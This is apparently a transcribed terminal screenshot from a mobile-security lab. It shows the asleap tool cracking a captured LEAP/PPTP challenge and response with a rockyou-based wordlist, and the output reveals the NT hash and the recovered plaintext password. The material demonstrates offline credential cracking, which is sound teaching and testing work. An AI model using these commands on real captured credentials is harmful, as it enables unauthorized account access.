 mobisec@mobisec-desktop: ~/asleap
File Edit View Terminal Help
mobisec@mobisec-desktop:~/asleap$ ./asleap-2.2/asleap -f rockyou_22+.dat -n rock
you_22+.idx -C 0b:6b:c2:10:5b:5c:e2:35 -R 3c:30:16:96:72:5c:34:d1:f2:8f:2e:f4:80
:6d:e9:9b:e4:d8:17:df:c6:6d:8d:72
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
hash bytes: b1eb
NT hash: 324c7c1fa5f0c9e65473271ff0c5b1eb
password: esternocleidomastoideo
mobisec@mobisec-desktop:~/asleap$
mobisec@mobisec-desktop:~/asleap$